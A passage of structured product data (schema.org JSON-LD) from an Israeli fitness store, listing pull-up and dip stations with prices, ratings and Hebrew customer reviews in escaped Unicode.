\u05d4\u05d9\u05e7\u05e8.\r\n\u05d4\u05d9\u05ea\u05e7\u05d9\u05e0\u05d5 \u05dc\u05d9 \u05d0\u05d5\u05ea\u05d5 \u05d1\u05d1\u05d9\u05ea \u05d5\u05d0\u05e0\u05d9 \u05de\u05de\u05e9 \u05e0\u05d4\u05e0\u05d4 \u05e2\u05db\u05e9\u05d9\u05d5 \u05de\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d9\u05e6\u05d9\u05d1 \u05de\u05d0\u05d5\u05d3 , \u05e2\u05dd \u05e4\u05e8\u05d5\u05e4\u05d9\u05dc\u05d9\u05dd \u05d0\u05d9\u05db\u05d5\u05ea\u05d9\u05d9\u05dd \u05d5\u05e8\u05de\u05ea \u05d2\u05d9\u05de\u05d5\u05e8 \u05e9\u05dc \u05de\u05db\u05d5\u05df \u05db\u05d5\u05e9\u05e8.\r\n\u05d1\u05e2\u05ea \u05d0\u05d9\u05de\u05d5\u05df \u05de\u05ea\u05d7 \u05d0\u05d5 \u05d1\u05d8\u05df \u05d4\u05d5\u05d0 \u05dc\u05d0 \u05de\u05ea\u05e0\u05d3\u05e0\u05d3 \u05d5\u05d0\u05e0\u05d9 \u05de\u05de\u05dc\u05d9\u05e5 \u05e2\u05dc\u05d9\u05d5 \u05de\u05d0\u05d5\u05d3\r\n\u05d0\u05e0\u05d9 \u05de\u05e2\u05dc\u05d4 \u05d2\u05dd \u05ea\u05de\u05d5\u05e0\u05d4 \u05de\u05d7\u05d3\u05e8\u05d9\r\n\u05de\u05de\u05dc\u05d9\u05e5 \u05d1\u05db\u05dc \u05dc\u05d1\r\n\r\n\r\n\u05e0.\u05d1. \u05d4\u05d9\u05d9\u05ea\u05d9 \u05d1\u05d7\u05e0\u05d5\u05ea \u05db\u05d5\u05e9\u05e8 \u05d5\u05e8\u05d0\u05d9\u05ea\u05d9 \u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05dc\u05d9\u05dd \u05d1 1,000 \u05e9\u05d7 , \u05e2\u05dc\u05d9\u05ea\u05d9 \u05e2\u05dc\u05d9\u05d5 \u05d5\u05d0\u05d9\u05df \u05d1\u05db\u05dc\u05dc \u05de\u05d4 \u05dc\u05d4\u05e9\u05d5\u05d5\u05ea, \u05e4\u05d7\u05d5\u05ea \u05d9\u05e6\u05d9\u05d1 \u05d5\u05d0\u05e4\u05d9\u05dc\u05d5 \u05de\u05ea\u05e0\u05d3\u05e0\u05d3 \u05ea\u05d5\u05da \u05db\u05d3\u05d9 \u05d0\u05d9\u05de\u05d5\u05df\r\n","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e4\u05d0\u05d1\u05dc \u05e9."},"datePublished":"2019-07-05 17:04:00","name":"\u05e1\u05d5\u05e4\u05e8 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d5\u05d9\u05e6\u05d9\u05d1","reviewBody":"\u05d0\u05d9\u05df \u05e2\u05dc\u05d9\u05db\u05dd!\r\n\u05d7\u05e4\u05e9\u05ea\u05d9 \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d7\u05d6\u05e7 \u05de\u05de\u05e9 \u05e9\u05dc\u05d0 \u05d9\u05ea\u05e0\u05d3\u05e0\u05d3\u05e0 \u05d5\u05d9\u05e2\u05d4 \u05d1\u05e2\u05d9\u05d5\u05ea, \u05d4\u05de\u05dc\u05e6\u05ea\u05dd \u05dc\u05d9 \u05e2\u05dc 2 \u05de\u05ea\u05e7\u05e0\u05d9\u05dd \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05de\u05ea\u05d5\u05da 10 \u05e9\u05d9\u05e9 \u05dc\u05db\u05dd\r\n\u05d4\u05d1\u05e0\u05ea\u05d9 \u05e9\u05d4\u05d0\u05d7\u05e8\u05d9\u05dd \u05d3\u05d9 \u05d7\u05dc\u05e9\u05d9\u05dd, \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05d2\u05d9\u05e2 \u05d0\u05dc\u05d9 \u05d0\u05d7\u05e8 4 \u05d9\u05de\u05d9\u05dd (\u05db\u05dc \u05d4\u05db\u05d1\u05d5\u05d3 \u05e2\u05dc \u05d4\u05de\u05d4\u05d9\u05e8\u05d5\u05ea)\r\n\r\n\u05de\u05d0\u05d6 \u05d0\u05e0\u05d9 \u05dc\u05d0 \u05de\u05e4\u05e1\u05d9\u05e7 \u05dc\u05e9\u05d4\u05ea\u05e9\u05de\u05e9 \u05d1\u05d5. \u05de\u05d0\u05e4\u05e9\u05e8 \u05dc\u05e2\u05e9\u05d5\u05ea \u05d4\u05e8\u05d1\u05d4 \u05ea\u05e8\u05d2\u05d9\u05dc\u05d9\u05dd \u05d1\u05de\u05db\u05e9\u05d9\u05e8 \u05d0\u05d7\u05d3 \u05e9\u05ea\u05d5\u05e4\u05e1 \u05d9\u05d7\u05e1\u05d9\u05ea \u05de\u05e2\u05d8 \u05de\u05d0\u05d5\u05d3 \u05de\u05e7\u05d5\u05dd\r\n\r\n\u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05e9\u05dc\u05db\u05dd \u05d0\u05de\u05d9\u05df \u05d5\u05d0\u05e0\u05d9 \u05de\u05de\u05dc\u05d9\u05e5 \u05e2\u05dc\u05d9\u05db\u05dd \u05de\u05db\u05dc \u05d4\u05dc\u05d1\r\n\u05e4\u05d0\u05d1\u05dc","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e0\u05d9\u05e8 \u05d0"},"datePublished":"2019-07-01 16:23:00","name":"\u05de\u05d5\u05e6\u05e8 \u05d7\u05d6\u05e7 \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9 , \u05d1\u05e1\u05d4\u05f4\u05db \u05de\u05de\u05dc\u05d9\u05e5","reviewBody":"\u05de\u05db\u05e9\u05d9\u05e8  \u05de\u05e6\u05d5\u05d9\u05d9\u05df \u05d7\u05d6\u05e7 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 , \u05d5\u05e0\u05d5\u05d7 \u05dc\u05e2\u05d1\u05d5\u05d3\u05d4\r\n \u05d4\u05e9\u05e8\u05d5\u05ea  \u05d4\u05d9\u05d4  \u05d8\u05d5\u05d1\r\n\u05e1\u05d4&quot;\u05db  \u05d0\u05e0\u05d9 \u05de\u05e8\u05d5\u05e6\u05d4\r\n\u05ea\u05d5\u05d3\u05d4\r\n ","reviewRating":{"@type":"Rating","ratingValue":4,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e0\u05d5\u05e2\u05dd \u05d7 \u05e7\u05e8\u05d9\u05ea \u05d0\u05ea\u05d0"},"datePublished":"2019-06-28 17:27:00","name":"\u05e7\u05e8\u05d0\u05ea\u05d9 \u05ea\u05d2\u05d5\u05d1\u05d5\u05ea - \u05de\u05e6\u05d8\u05e8\u05e3","reviewBody":"\u05d2\u05dd \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05e9\u05dc\u05db\u05dd \u05d4\u05d9\u05d4 \u05de\u05e6\u05d5\u05d9\u05df \u05d5\u05d4\u05de\u05d5\u05e6\u05e8 \u05e0\u05e8\u05d0\u05d4 \u05de\u05de\u05e9 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9\r\n\u05e8\u05db\u05e9\u05ea\u05d9 \u05de\u05d5\u05e6\u05e8 \u05d6\u05d5\u05dc \u05d1 1\u05ea200 \u05e9\u05e2\u05d5\u05de\u05d3 \u05dc\u05d5 \u05d1\u05de\u05e9\u05e8\u05d3 \u05dc\u05dc\u05d0 \u05e9\u05d9\u05de\u05d5\u05e9\r\n\u05d4\u05d4\u05dc\u05d7\u05de\u05d5\u05ea \u05d2\u05e8\u05d5\u05e2\u05d5\u05ea, \u05e8\u05de\u05ea \u05d2\u05d9\u05de\u05d5\u05e8 \u05e0\u05de\u05d5\u05db\u05d4 \u05d5\u05d4\u05e8\u05d9\u05e4\u05d5\u05d3 \u05de\u05ea\u05e7\u05dc\u05e3\r\n\u05de\u05de\u05dc\u05d9\u05e5 \u05e2\u05dc \u05d9\u05d2\u05dc \u05e9\u05d4\u05e1\u05d1\u05d9\u05e8\u05d5 \u05d5\u05e9\u05d3\u05e8\u05d2\u05d5 \u05d0\u05d5\u05ea\u05d9 ","reviewRating":{"@type":"Rating","ratingValue":3.7,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d0\u05d5\u05e8\u05d9 \u05de\u05d4\u05e7\u05e8\u05d9\u05d5\u05ea "},"datePublished":"2019-06-01 16:35:00","name":"\u05de\u05d7\u05d9\u05e8, \u05d7\u05d5\u05d5\u05d9\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea \u05d5\u05de\u05d5\u05e6\u05e8 \u05de\u05e2\u05d5\u05dc\u05d9\u05dd","reviewBody":"\u05ea\u05d9\u05d0\u05d5\u05e8 \u05d7\u05d5\u05d5\u05d9\u05ea \u05d4\u05e7\u05e0\u05d9\u05d9\u05d4: \u05de\u05e2\u05d5\u05dc\u05d4, \u05d4\u05d2\u05d9\u05e2 \u05de\u05d4\u05e8. \u05d4\u05de\u05d5\u05e6\u05e8 \u05d0\u05e6\u05dc\u05d9 \u05db\u05d1\u05e8 \u05dc\u05de\u05e2\u05dc\u05d4 \u05de\u05e9\u05e0\u05d4 \u05d5\u05d0\u05e0\u05d9 \u05de\u05e8\u05d5\u05e6\u05d4 \u05de\u05de\u05e0\u05d5 \u05de\u05d0\u05d5\u05d3. \r\n\u05d4\u05d4\u05d6\u05de\u05e0\u05d4 \u05d1\u05d0\u05d9\u05e0\u05d8\u05e8\u05e0\u05d8 \u05d4\u05d9\u05d9\u05ea\u05d4 \u05e0\u05d5\u05d7\u05d4 \u05d5\u05de\u05d4\u05d9\u05e8\u05d4, \u05d4\u05de\u05d7\u05d9\u05e8 \u05d4\u05d9\u05d4 \u05d4\u05db\u05d9 \u05e0\u05de\u05d5\u05da \u05e9\u05d4\u05d5\u05e6\u05e2 \u05d1\u05e8\u05e9\u05ea.","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d8\u05dc \u05d0\u05d1\u05e8\u05d5\u05df "},"datePublished":"2019-03-18 11:48:47","name":"\u05d0\u05d4\u05d1\u05ea\u05d9!","reviewBody":"\u05d0\u05d9\u05df \u05e2\u05dc\u05d9\u05db\u05dd, \u05d4\u05d2\u05d9\u05e2 \u05d0\u05dc\u05d9 \u05d4\u05d1\u05d9\u05d9\u05ea\u05d4, \u05d4\u05e8\u05db\u05d1\u05ea\u05dd \u05d5\u05d4\u05ea\u05d7\u05dc\u05ea\u05d9 \u05dc\u05d8\u05d5\u05e1 \u05e2\u05dc\u05d9\u05d5\r\n\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05d0\u05d5\u05d3 \u05d9\u05e6\u05d9\u05d3 \u05d1\u05d0\u05d9\u05db\u05d5\u05ea \u05db\u05d9\u05de\u05d5\u05e8 \u05de\u05d3\u05d4\u05d9\u05de\u05d4\r\n\u05db\u05de\u05d5 \u05d1\u05de\u05db\u05d5\u05df \u05db\u05d5\u05e9\u05e8 \r\n\u05db\u05dc \u05d4\u05db\u05d1\u05d5\u05d3","reviewRating":{"@type":"Rating","ratingValue":4.7,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05e9\u05d4 "},"datePublished":"2019-03-06 13:04:57","name":"\u05de\u05d5\u05e6\u05e8 \u05d9\u05e6\u05d9\u05d1 \u05d1\u05d9\u05d5\u05ea\u05e8 \u05de\u05d5\u05de\u05dc\u05e5 \u05d1\u05dc \u05dc\u05d1","reviewBody":"\u05e7\u05d1\u05dc\u05ea\u05d9 \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05e9\u05d1\u05d5\u05e2 \u05e9\u05e2\u05d1\u05e8 - \u05db\u05e4\u05d9 \u05e9\u05d4\u05d1\u05d8\u05d7\u05ea\u05dd \u05dc\u05d9 \u05d1\u05d8\u05dc\u05e4\u05d5\u05df \u05de\u05d3\u05d5\u05d1\u05e8 \u05d1\u05de\u05d5\u05e6\u05e8 \u05d9\u05e6\u05d9\u05d1 \u05d5\u05d7\u05d6\u05e7 \u05de\u05d0\u05d5\u05d3\r\n\u05e4\u05e9\u05d5\u05d8 \u05d4\u05e8\u05d2\u05e9\u05d4 \u05de\u05e6\u05d5\u05d9\u05e0\u05ea \u05dc\u05d4\u05ea\u05d0\u05de\u05df \u05e2\u05dc\u05d9\u05d5 \r\n\u05de\u05d4 \u05e9\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1 - \u05dc\u05d0 \u05de\u05ea\u05e0\u05d3\u05e0\u05d3 \u05d5\u05dc\u05dc\u05d0 \u05e1\u05e4\u05e7 \u05e0\u05d5\u05ea\u05df \u05e7\u05d5\u05e0\u05d8\u05e8\u05d4\r\n\u05de\u05d5\u05de\u05dc\u05e5!","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05e9\u05f3 \u05e8\u05dd \u05dc\u05d5\u05d9"},"datePublished":"2019-03-04 18:04:36","name":"\u05de\u05d5\u05e6\u05e8 \u05d5\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d4","reviewBody":"\u05d4\u05d6\u05de\u05e0\u05d5 \u05d1\u05d0\u05ea\u05e8 \u05d4\u05d2\u05d9\u05e2 \u05d1\u05d6\u05de\u05df \u05d4\u05de\u05d5\u05d1\u05d8\u05d7 - \u05ea\u05d5\u05d3\u05d4 \u05e2\u05dc \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e9\u05d2\u05d9\u05d0"},"datePublished":"2019-01-06 17:19:37","name":"\u05d0\u05d7\u05dc\u05d4 \u05de\u05d5\u05e6\u05e8","reviewBody":"\u05e2\u05d5\u05e9\u05d4 \u05d0\u05ea \u05d4\u05e2\u05d1\u05d5\u05d3\u05d4 \u05de\u05e1\u05e4\u05e7 \u05d1\u05e8\u05de\u05d5\u05ea \u05e8\u05d5\u05d0\u05d9\u05dd \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05d1\u05e8\u05d5\u05e8\u05d5\u05ea","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e8\u05df"},"datePublished":"2019-01-06 17:07:23","name":"\u05e0\u05d0\u05de\u05d1\u05e8 1","reviewBody":"\u05de\u05ea\u05e7\u05df \u05de\u05e6\u05d5\u05d9\u05df \u05e2\u05d5\u05d6\u05e8 \u05dc\u05e9\u05de\u05d5\u05e8 \u05e2\u05dc \u05db\u05d5\u05e9\u05e8 \u05de\u05d2\u05d5\u05d5\u05df \u05ea\u05e8\u05d2\u05d9\u05dc\u05d9\u05dd \u05de\u05de\u05e9 \u05de\u05db\u05d5\u05df \u05db\u05d5\u05e9\u05e8 \u05d1\u05d9\u05ea\u05d9","reviewRating":{"@type":"Rating","ratingValue":4.3,"bestRating":5}}],"brand":{"@type":"Brand","name":"BodySolid"},"sku":"bodysolid_gvkr-82","mpn":"bodysolid_gvkr-82"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d1\u05d8\u05df \u05d5\u05e4\u05d5\u05e9 \u05d0\u05e4  PowerTec  PBT-13 ","description":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d1\u05d8\u05df \u05d5\u05e4\u05d5\u05e9 \u05d0\u05e4 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d1\u05d9\u05d5\u05ea\u05e8, \u05d3\u05d2\u05dd PBT-10 \u05e2\u05d9\u05e6\u05d5\u05d1 \u05d7\u05d3\u05e9 \u05d1\u05d5 \u05db\u05dc \u05d4\u05ea\u05e8\u05d2\u05d9\u05dc\u05d9\u05dd \u05de\u05d1\u05d5\u05e6\u05e2\u05d9\u05dd \u05d1\u05e6\u05d3 \u05d0\u05d7\u05d3 \u05d5\u05dc\u05db\u05df \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05e7\u05d5\u05de\u05e4\u05e7\u05d8\u05d9 \r\n","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":3490,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/pbt-13.html","sku":"pbt-13","mpn":"pbt-13"}],"url":"https:\/\/www.ygl.co.il\/pbt-13.html","aggregateRating":{"@type":"AggregateRating","ratingValue":5,"bestRating":5,"reviewCount":3},"review":[{"@type":"Review","author":{"@type":"Person","name":"\u05d9\u05e2\u05e7\u05d1 "},"datePublished":"2019-09-12 10:43:00","name":"\u05d5\u05d5\u05d0\u05d5! \u05de\u05db\u05e9\u05d9\u05e8 \u05d7\u05d6\u05e7 \u05d1\u05d4\u05d7\u05dc\u05d8 \u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05de\u05db\u05d5\u05df \u05db\u05d5\u05e9\u05e8","reviewBody":"\u05e7\u05d1\u05dc\u05e0\u05d5 \u05d0\u05ea \u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05d0\u05ea\u05de\u05d5\u05dc\r\n\u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05d7\u05d6\u05e7 \u05de\u05d0\u05d5\u05d3, \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05de\u05d0\u05d5\u05d3 \u05d5\u05e2\u05d1\u05d3\u05d9\u05dd \u05e2\u05dc\u05d9\u05d5 \u05de\u05e2\u05dc \u05dc 50 \u05d0\u05d9\u05e9 \u05d1\u05d9\u05d5\u05dd\r\n\u05d5\u05d6\u05d4 \u05dc\u05d0 \u05de\u05d6\u05d9\u05d6 \u05dc\u05d0\r\n\u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05e9\u05dc\u05db\u05dd \u05d4\u05d9\u05d4 \u05e4\u05e9\u05d5\u05d8 \u05e0\u05e4\u05dc\u05d0","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e4\u05d6\u05d9\u05ea"},"datePublished":"2019-07-11 12:07:24","name":"\u05d4\u05de\u05d5\u05e6\u05e8 \u05d1\u05d0\u05d9\u05db\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4 \u05d5\u05d0\u05e0\u05d9 \u05e0\u05d4\u05e0\u05d9\u05ea \u05dc\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05d5 \u05dc\u05e2\u05d9\u05ea\u05d9\u05dd \u05ea\u05db\u05d5\u05e4\u05d5","reviewBody":"\u05d4\u05d6\u05de\u05e0\u05ea\u05d9 \u05de\u05db\u05e9\u05d9\u05e8 \u05dc\u05d7\u05d9\u05d8\u05d5\u05d1 \u05d4\u05d1\u05d8\u05df \u05e9\u05d0\u05e0\u05d9 \u05de\u05db\u05d9\u05e8\u05d4. \u05d0\u05e9\u05ea \u05d4\u05e9\u05e8\u05d5\u05ea \u05d1\u05d8\u05dc\u05e4\u05d5\u05df \u05d4\u05d9\u05ea\u05d4 \u05d0\u05d3\u05d9\u05d1\u05d4 \u05d5\u05e0\u05e2\u05d9\u05de\u05d4 \u05de\u05d0\u05d3 \u05d5\u05e1\u05d9\u05d9\u05e2\u05d4 \u05dc\u05d9 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05dc\u05d1\u05d9\u05ea\u05d9. \r\n\u05d4\u05de\u05d5\u05e6\u05e8 \u05d1\u05d0\u05d9\u05db\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4 \u05d5\u05d0\u05e0\u05d9 \u05e0\u05d4\u05e0\u05d9\u05ea \u05dc\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05d5 \u05dc\u05e2\u05d9\u05ea\u05d9\u05dd \u05ea\u05db\u05d5\u05e4\u05d5\u05ea.\r\n*\u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05d6\u05d5 \u05d0\u05d5\u05de\u05ea\u05d4 \u05d5\u05d4\u05d5\u05e2\u05dc\u05ea\u05d4 \u05d2\u05dd \u05d1\u05d0\u05ea\u05e8 zap\r\n","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d0\u05d5\u05d3\u05d9"},"datePublished":"2019-02-11 13:07:07","name":"\u05de\u05d0\u05d7\u05dc \u05dc\u05e2\u05e6\u05de\u05d9 \u05dc\u05d4\u05d9\u05d5\u05ea \u05d0\u05dc\u05d5\u05e3 \u05db\u05de\u05d5\u05db\u05dd.","reviewBody":"\u05de\u05d0\u05d7\u05dc \u05dc\u05e2\u05e6\u05de\u05d9 \u05dc\u05d4\u05d9\u05d5\u05ea \u05d0\u05dc\u05d5\u05e3 \u05db\u05de\u05d5\u05db\u05dd.\r\n\u05e9\u05dc\u05d7\u05ea\u05d9 \u05dc\u05db\u05dc \u05d4\u05d7\u05d1\u05e8\u05d9\u05dd \u05e9\u05dc\u05d9 \u05d4\u05de\u05dc\u05e6\u05d4 \u05e2\u05dc \u05d4\u05d0\u05ea\u05e8 \u05d5\u05e2\u05dc \u05de\u05d4 \u05e9\u05e7\u05e0\u05d9\u05ea\u05d9. \u05d4\u05dd \u05e0\u05d3\u05dc\u05e7\u05d5 \u05e2\u05dc \u05d4\u05d7\u05d3\u05e8\u05d5\u05df \u05db\u05d5\u05e9\u05e8 \u05e9\u05e2\u05e9\u05d9\u05ea\u05d9 \u05d5\u05e2\u05db\u05e9\u05d9\u05d5 \u05d4\u05dd \u05e8\u05d5\u05e6\u05d9\u05dd \u05dc\u05e2\u05e6\u05de\u05dd. \u05d0\u05e4\u05d9\u05dc\u05d5 \u05d4\u05d1\u05e2\u05dc\u05d9\u05dd \u05e9\u05dc \u05d4\u05de\u05db\u05d5\u05df \u05db\u05d5\u05e9\u05e8 \u05e9\u05e4\u05e2\u05dd \u05d4\u05d9\u05d9\u05ea\u05d9 \u05d7\u05d1\u05e8 \u05d1\u05d5 (\u05d5\u05d4\u05d5\u05d0 \u05d7\u05d1\u05e8 \u05e9\u05dc\u05d9 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7) \u05e8\u05d0\u05d4 \u05d0\u05ea \u05d4\u05e1\u05e8\u05d8\u05d5\u05e0\u05d9\u05dd \u05e9\u05e4\u05e8\u05e1\u05de\u05ea\u05d9 \u05d5\u05e9\u05d0\u05dc \u05de\u05d0\u05d9\u05e4\u05d4 \u05e7\u05e0\u05d9\u05ea\u05d9 \u05d0\u05ea \u05d4\u05de\u05ea\u05e7\u05df, \u05e7\u05d9\u05d1\u05dc \u05d4\u05de\u05dc\u05e6\u05d4 \u05d2\u05dd \u05db\u05df ;-)\r\n\u05d0\u05e0\u05e9\u05d9 \u05d4\u05de\u05db\u05d9\u05e8\u05d5\u05ea \u05d4\u05d8\u05d5\u05d1\u05d9\u05dd \u05d1\u05d9\u05d5\u05ea\u05e8 \u05d4\u05dd \u05d4\u05dc\u05e7\u05d5\u05d7\u05d5\u05ea, \u05dc\u05d0 \u05d9\u05e2\u05d6\u05d5\u05e8 \u05db\u05dc\u05d5\u05dd. \r\n\r\n\u05d0\u05e0\u05d9 \u05d1\u05db\u05dc \u05e4\u05d4 \u05de\u05de\u05dc\u05d9\u05e5 \u05e2\u05dc\u05d9\u05db\u05dd","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}}],"brand":{"@type":"Brand","name":"PowerTec"},"sku":"pbt-13","mpn":"pbt-13"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d3\u05d2\u05dd IFPT \u05de\u05d1\u05d9\u05ea Impulse","description":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd IFTP \u05d7\u05d9\u05d9\u05d1 \u05dc\u05e9\u05d3\u05e8 \u05d9\u05e6\u05d9\u05d1\u05d5\u05ea \u05db\u05d3\u05d9 \u05e9\u05dc\u05da \u05d9\u05d4\u05d9\u05d4 \u05db\u05d7 \u05dc\u05e1\u05d8\u05d9\u05dd \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d9\u05dd \u05d5\u05d4\u05e1\u05d5\u05d7\u05d8\u05d9\u05dd \u05e2\u05dc\u05d9\u05d5. \u05d4 IFTP \u05d9\u05e1\u05e4\u05e7 \u05dc\u05da \u05d0\u05ea \u05d4\u05d9\u05e6\u05d9\u05d1\u05d5\u05ea \u05d4\u05e0\u05d3\u05e8\u05e9\u05ea \u05d1\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":3500,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/impulse-ifpt.html","sku":"impulse ifpt","mpn":"impulse ifpt"}],"url":"https:\/\/www.ygl.co.il\/impulse-ifpt.html","aggregateRating":{"@type":"AggregateRating","ratingValue":4.8,"bestRating":5,"reviewCount":5},"review":[{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05e9\u05d4 \u05de\u05de\u05e2\u05dc\u05d4 \u05d0\u05d3\u05d5\u05de\u05d9\u05dd"},"datePublished":"2019-12-06 14:06:00","name":"\u05d1\u05d4\u05d7\u05dc\u05d8 \u05d1\u05e8\u05de\u05ea \u05d7\u05d3\u05e9 \u05db\u05d5\u05e9\u05e8 ","reviewBody":"\u05d7\u05e4\u05e9\u05ea\u05d9 \u05de\u05d5\u05e6\u05e8 \u05d7\u05d6\u05e7 \u05d1\u05d0\u05ea\u05e8, \u05d5\u05d0\u05db\u05df \u05de\u05d3\u05d5\u05d1\u05e8 \u05d1\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d1\u05e8\u05de\u05d4 \u05e9\u05dc \u05de\u05db\u05d5\u05df \u05db\u05d5\u05e9\u05e8\r\n\u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05d4\u05d9\u05d4 \u05de\u05e6\u05d5\u05d9\u05df \u05d5\u05d0\u05e4\u05d9\u05dc\u05d5 \u05d9\u05d5\u05ea\u05e8 \u05de\u05d6\u05d4\r\n\u05d9\u05d9\u05e2\u05d5\u05e5, \u05d4\u05db\u05d5\u05d5\u05e0\u05d4, \u05dc\u05d0 \u05de\u05e0\u05e1\u05d9\u05dd \u05dc\u05d3\u05d7\u05d5\u05e3 \u05dc\u05da \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d1\u05db\u05d7.\r\n\u05d4\u05de\u05d2\u05d5\u05d5\u05df \u05e2\u05e0\u05e7 \u05d5\u05dc\u05db\u05df \u05d0\u05e4\u05e9\u05e8 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05d1\u05d3\u05d9\u05d5\u05e7 \u05d0\u05ea \u05de\u05d4 \u05e9\u05d4\u05db\u05d9 \u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05da\r\n\u05d4\u05d2\u05d9\u05e2 \u05d0\u05dc\u05d9 \u05d0\u05d7\u05e8\u05d9 4 \u05d9\u05de\u05d9\u05dd \u05dc\u05de\u05e8\u05d5\u05ea \u05e9\u05d0\u05e0\u05d9 \u05d2\u05e8 \u05d9\u05d7\u05e1\u05d9\u05ea \u05d1\u05d7\u05d5\u05e8\r\n\u05ea\u05d5\u05d3\u05d4 \u05e2\u05dc \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05d4\u05de\u05e2\u05d5\u05dc\u05d4 \u05d5\u05e2\u05dc \u05d4\u05de\u05d7\u05d9\u05e8 \u05d4\u05de\u05e6\u05d5\u05d9\u05df ...","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e9\u05dc\u05d5\u05de\u05d9 - \u05d0\u05d5\u05e4\u05e7\u05d9\u05dd"},"datePublished":"2019-08-22 18:01:00","name":"\u05de\u05ea\u05d7 